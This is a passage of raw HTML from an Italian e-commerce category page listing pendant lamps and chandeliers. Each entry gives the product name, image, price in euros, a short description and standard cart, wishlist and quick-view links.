href="https://www.pianetalowcost.it/a-sospensione/2161-lampadario-a-sospensione-led-24w-cerchio-anello-effetto-cristallo-con-telecomando-moderno-circolare-bianco-oro-nero.html" rel="https://www.pianetalowcost.it/a-sospensione/2161-lampadario-a-sospensione-led-24w-cerchio-anello-effetto-cristallo-con-telecomando-moderno-circolare-bianco-oro-nero.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1763-lampadario-a-sospensione-corna-di-cervo-in-resina-6-luci-attacco-piccolo-e14-pendente-design-rustico-country.html" class="lnk_img product-image" title="Lampadario a sospensione corna di cervo in resina 6 luci attacco piccolo E14 pendente design rustico country"> <img src="https://www.pianetalowcost.it/9815-home_default/lampadario-a-sospensione-corna-di-cervo-in-resina-6-luci-attacco-piccolo-e14-pendente-design-rustico-country.jpg" alt="Lampadario a sospensione corna di cervo in resina 6 luci attacco piccolo E14 pendente design rustico country" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1763-lampadario-a-sospensione-corna-di-cervo-in-resina-6-luci-attacco-piccolo-e14-pendente-design-rustico-country.html" title="Lampadario a sospensione corna di cervo in resina 6 luci attacco piccolo E14 pendente design rustico country">Lampadario a sospensione corna...</a></h5><div class="content_price"><p class="price_display"> <span class="price">129,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione&nbsp;ideale se si vuole...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1763&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1763" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1763-lampadario-a-sospensione-corna-di-cervo-in-resina-6-luci-attacco-piccolo-e14-pendente-design-rustico-country.html" rel="https://www.pianetalowcost.it/a-sospensione/1763-lampadario-a-sospensione-corna-di-cervo-in-resina-6-luci-attacco-piccolo-e14-pendente-design-rustico-country.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1760-lampadario-sospensione-goccia-gabbia-metallo-e27-pendente-a-filamenti-moderno-nero-bianco.html" class="lnk_img product-image" title="Lampadario sospensione goccia gabbia metallo E27 pendente a filamenti retrò nero bianco"> <img src="https://www.pianetalowcost.it/9892-home_default/lampadario-sospensione-goccia-gabbia-metallo-e27-pendente-a-filamenti-moderno-nero-bianco.jpg" alt="Lampadario sospensione goccia gabbia metallo E27 pendente a filamenti retrò nero bianco" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1760-lampadario-sospensione-goccia-gabbia-metallo-e27-pendente-a-filamenti-moderno-nero-bianco.html" title="Lampadario sospensione goccia gabbia metallo E27 pendente a filamenti retrò nero bianco">Lampadario sospensione goccia...</a></h5><div class="content_price"><p class="price_display"> <span class="price">29,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione in metallo dallo stile...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1760&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1760" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1760-lampadario-sospensione-goccia-gabbia-metallo-e27-pendente-a-filamenti-moderno-nero-bianco.html" rel="https://www.pianetalowcost.it/a-sospensione/1760-lampadario-sospensione-goccia-gabbia-metallo-e27-pendente-a-filamenti-moderno-nero-bianco.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1650-lampadario-a-sospensione-3-luci-attacco-e27-con-corda-di-canapa-campane-nere-stile-rustico-vintage-8058772589607.html" class="lnk_img product-image" title="Lampadario a sospensione 3 luci attacco E27 con corda di canapa campane nere stile rustico vintage"> <img src="https://www.pianetalowcost.it/6406-home_default/lampadario-a-sospensione-3-luci-attacco-e27-con-corda-di-canapa-campane-nere-stile-rustico-vintage.jpg" alt="Lampadario a sospensione 3 luci attacco E27 con corda di canapa campane nere stile rustico vintage" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1650-lampadario-a-sospensione-3-luci-attacco-e27-con-corda-di-canapa-campane-nere-stile-rustico-vintage-8058772589607.html" title="Lampadario a sospensione 3 luci attacco E27 con corda di canapa campane nere stile rustico vintage">Lampadario a sospensione 3 luci...</a></h5><div class="content_price"><p class="price_display"> <span class="price">69,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario sospeso dal design vintage e rustico...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1650&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1650" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1650-lampadario-a-sospensione-3-luci-attacco-e27-con-corda-di-canapa-campane-nere-stile-rustico-vintage-8058772589607.html" rel="https://www.pianetalowcost.it/a-sospensione/1650-lampadario-a-sospensione-3-luci-attacco-e27-con-corda-di-canapa-campane-nere-stile-rustico-vintage-8058772589607.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1592-plafoniera-sospensione-40w-120cm-con-cavi-sospensione-alluminio-silver-illuminazione.html" class="lnk_img product-image" title="Plafoniera sospensione 40w 120cm con cavi sospensione alluminio silver illuminazione"> <img src="https://www.pianetalowcost.it/6170-home_default/plafoniera-sospensione-40w-120cm-con-cavi-sospensione-alluminio-silver-illuminazione.jpg" alt="Plafoniera sospensione 40w 120cm con cavi sospensione alluminio silver illuminazione" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1592-plafoniera-sospensione-40w-120cm-con-cavi-sospensione-alluminio-silver-illuminazione.html" title="Plafoniera sospensione 40w 120cm con cavi sospensione alluminio silver illuminazione">Plafoniera sospensione 40w...</a></h5><div class="content_price"><p class="price_display"> <span class="price">59,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Specifiche tecniche:Potenza: 40 W Frequenza:...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1592&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1592" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1592-plafoniera-sospensione-40w-120cm-con-cavi-sospensione-alluminio-silver-illuminazione.html" rel="https://www.pianetalowcost.it/a-sospensione/1592-plafoniera-sospensione-40w-120cm-con-cavi-sospensione-alluminio-silver-illuminazione.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1639-lampadario-a-sospesione-portalampada-attacco-e27-con-corda-di-canapa-design-country-rustico-8056477479377.html" class="lnk_img product-image" title="Lampadario a sospesione portalampada attacco E27 con corda di canapa design country rustico"> <img src="https://www.pianetalowcost.it/6362-home_default/lampadario-a-sospesione-portalampada-attacco-e27-con-corda-di-canapa-design-country-rustico.jpg" alt="Lampadario a sospesione portalampada attacco E27 con corda di canapa design country rustico" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1639-lampadario-a-sospesione-portalampada-attacco-e27-con-corda-di-canapa-design-country-rustico-8056477479377.html" title="Lampadario a sospesione portalampada attacco E27 con corda di canapa design country rustico">Lampadario a sospesione...</a></h5><div class="content_price"><p class="price_display"> <span class="price">14,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario sospeso con 2 attacchi E27&nbsp;dallo...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1639&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1639" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1639-lampadario-a-sospesione-portalampada-attacco-e27-con-corda-di-canapa-design-country-rustico-8056477479377.html" rel="https://www.pianetalowcost.it/a-sospensione/1639-lampadario-a-sospesione-portalampada-attacco-e27-con-corda-di-canapa-design-country-rustico-8056477479377.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/1649-lampadario-a-sospensione-4-attacchi-luce-e27-in-bambu-corda-di-canapa-design-rustico-country-vintage-8056477479511.html" class="lnk_img product-image" title="Lampadario a sospensione 4 attacchi luce E27 in bambù corda di canapa design rustico country vintage"> <img src="https://www.pianetalowcost.it/9927-home_default/lampadario-a-sospensione-4-attacchi-luce-e27-in-bambu-corda-di-canapa-design-rustico-country-vintage.jpg" alt="Lampadario a sospensione 4 attacchi luce E27 in bambù corda di canapa design rustico country vintage" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/1649-lampadario-a-sospensione-4-attacchi-luce-e27-in-bambu-corda-di-canapa-design-rustico-country-vintage-8056477479511.html" title="Lampadario a sospensione 4 attacchi luce E27 in bambù corda di canapa design rustico country vintage">Lampadario a sospensione 4...</a></h5><div class="content_price"><p class="price_display"> <span class="price">49,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione realizzata con canapa...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1649&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1649" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/1649-lampadario-a-sospensione-4-attacchi-luce-e27-in-bambu-corda-di-canapa-design-rustico-country-vintage-8056477479511.html" rel="https://www.pianetalowcost.it/a-sospensione/1649-lampadario-a-sospensione-4-attacchi-luce-e27-in-bambu-corda-di-canapa-design-rustico-country-vintage-8056477479511.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2245-lampadario-a-sospensione-argento-con-sfera-20-cm-attacco-e27-lampada-sospeso-design-moderno-minimal-8212345710571.html" class="lnk_img product-image" title="Lampadario a sospensione argento con sfera 20 cm attacco E27 lampada sospeso design moderno minimal"> <img src="https://www.pianetalowcost.it/10177-home_default/lampadario-a-sospensione-argento-con-sfera-20-cm-attacco-e27-lampada-sospeso-design-moderno-minimal.jpg" alt="Lampadario a sospensione argento con sfera 20 cm attacco E27 lampada sospeso design moderno minimal" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2245-lampadario-a-sospensione-argento-con-sfera-20-cm-attacco-e27-lampada-sospeso-design-moderno-minimal-8212345710571.html" title="Lampadario a sospensione argento con sfera 20 cm attacco E27 lampada sospeso design moderno minimal">Lampadario a sospensione...</a></h5><div class="content_price"><p class="price_display"> <span class="price">35,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2245&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2245" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2245-lampadario-a-sospensione-argento-con-sfera-20-cm-attacco-e27-lampada-sospeso-design-moderno-minimal-8212345710571.html" rel="https://www.pianetalowcost.it/a-sospensione/2245-lampadario-a-sospensione-argento-con-sfera-20-cm-attacco-e27-lampada-sospeso-design-moderno-minimal-8212345710571.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2249-lampadario-a-sospensione-led-37w-con-5-cerchi-lampada-orizzontale-bianco-luce-fredda-naturale-design-moderno-per-camera-salotto.html" class="lnk_img product-image" title="Lampadario a sospensione led 37w con 5 cerchi lampada orizzontale bianco luce fredda naturale design moderno per camera salotto"> <img src="https://www.pianetalowcost.it/10201-home_default/lampadario-a-sospensione-led-37w-con-5-cerchi-lampada-orizzontale-bianco-luce-fredda-naturale-design-moderno-per-camera-salotto.jpg" alt="Lampadario a sospensione led 37w con 5 cerchi lampada orizzontale bianco luce fredda naturale design moderno per camera salotto" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2249-lampadario-a-sospensione-led-37w-con-5-cerchi-lampada-orizzontale-bianco-luce-fredda-naturale-design-moderno-per-camera-salotto.html" title="Lampadario a sospensione led 37w con 5 cerchi lampada orizzontale bianco luce fredda naturale design moderno per camera salotto">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">145,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario sospeso con illuminazione led dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2249&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2249" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2249-lampadario-a-sospensione-led-37w-con-5-cerchi-lampada-orizzontale-bianco-luce-fredda-naturale-design-moderno-per-camera-salotto.html" rel="https://www.pianetalowcost.it/a-sospensione/2249-lampadario-a-sospensione-led-37w-con-5-cerchi-lampada-orizzontale-bianco-luce-fredda-naturale-design-moderno-per-camera-salotto.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2306-lampadario-a-sospensione-led-65w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario a sospensione led 65W bianco spirale ondulato luce vortice orizzontale per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10707-home_default/lampadario-a-sospensione-led-65w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.jpg" alt="Lampadario a sospensione led 65W bianco spirale ondulato luce vortice orizzontale per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2306-lampadario-a-sospensione-led-65w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" title="Lampadario a sospensione led 65W bianco spirale ondulato luce vortice orizzontale per camera cucina soggiorno">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">99,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario sospeso con illuminazione led dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2306&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2306" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2306-lampadario-a-sospensione-led-65w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2306-lampadario-a-sospensione-led-65w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2307-lampadario-a-sospensione-led-65w-oro-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario a sospensione led 65W oro spirale ondulato luce vortice orizzontale per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10716-home_default/lampadario-a-sospensione-led-65w-oro-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.jpg" alt="Lampadario a sospensione led 65W oro spirale ondulato luce vortice orizzontale per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2307-lampadario-a-sospensione-led-65w-oro-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" title="Lampadario a sospensione led 65W oro spirale ondulato luce vortice orizzontale per camera cucina soggiorno">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">99,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario sospeso con illuminazione led dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2307&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2307" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2307-lampadario-a-sospensione-led-65w-oro-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2307-lampadario-a-sospensione-led-65w-oro-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2308-lampadario-a-sospensione-led-65w-argento-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario a sospensione led 65W argento spirale ondulato luce vortice orizzontale per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10718-home_default/lampadario-a-sospensione-led-65w-argento-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.jpg" alt="Lampadario a sospensione led 65W argento spirale ondulato luce vortice orizzontale per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2308-lampadario-a-sospensione-led-65w-argento-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" title="Lampadario a sospensione led 65W argento spirale ondulato luce vortice orizzontale per camera cucina soggiorno">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">99,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario sospeso con illuminazione led dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2308&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2308" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2308-lampadario-a-sospensione-led-65w-argento-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2308-lampadario-a-sospensione-led-65w-argento-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2312-lampadario-a-sospensione-led-48w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario a sospensione led 48W bianco spirale ondulato luce vortice orizzontale per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10744-home_default/lampadario-a-sospensione-led-48w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.jpg" alt="Lampadario a sospensione led 48W bianco spirale ondulato luce vortice orizzontale per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2312-lampadario-a-sospensione-led-48w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" title="Lampadario a sospensione led 48W bianco spirale ondulato luce vortice orizzontale per camera cucina soggiorno">Lampadario a sospensione led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">85,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario sospeso con illuminazione led dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2312&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2312" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2312-lampadario-a-sospensione-led-48w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2312-lampadario-a-sospensione-led-48w-bianco-spirale-ondulato-luce-vortice-orizzontale-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2313-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-grande-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html" class="lnk_img product-image" title="Lampadario sospeso cubo con cristalli lampada luce led attacco grande E27 oro argento quadrato per camera cucina soggiorno"> <img src="https://www.pianetalowcost.it/10746-home_default/lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-grande-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.jpg" alt="Lampadario sospeso cubo con cristalli lampada luce led attacco grande E27 oro argento quadrato per camera cucina soggiorno" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/a-sospensione/2313-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-grande-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html" title="Lampadario sospeso cubo con cristalli lampada luce led attacco grande E27 oro argento quadrato per camera cucina soggiorno">Lampadario sospeso cubo con...</a></h5><div class="content_price"><p class="price_display"> <span class="price">44,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadario a sospensione con attacco E27, dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2313&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2313" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2383" href="#" data-rel="2383" onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2313-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-grande-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html" rel="https://www.pianetalowcost.it/a-sospensione/2313-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-grande-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/a-sospensione/2314-lampadario-sospeso-cubo-con-cristalli-lampada-luce-led-attacco-e27-oro-argento-quadrato-per-camera-cucina-soggiorno.html" class="lnk_img product-image" 